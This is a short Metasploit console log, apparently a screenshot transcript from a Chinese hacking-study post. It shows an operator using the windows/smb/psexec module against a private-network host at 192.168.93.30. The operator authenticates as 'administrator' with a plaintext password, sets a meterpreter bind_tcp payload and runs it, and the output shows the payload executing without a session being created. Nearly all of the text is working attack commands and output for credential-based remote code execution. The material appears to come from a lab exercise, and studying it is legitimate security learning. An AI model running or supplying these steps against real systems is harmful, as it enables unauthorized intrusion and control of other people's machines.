 msf6 exploit(multi/script/web_delivery) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.93.30
rhosts => 192.168.93.30
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass Whoami2021
SMBPass => Whoami2021
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.30
rhost => 192.168.93.30
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >
MALWARE
HACK学习呀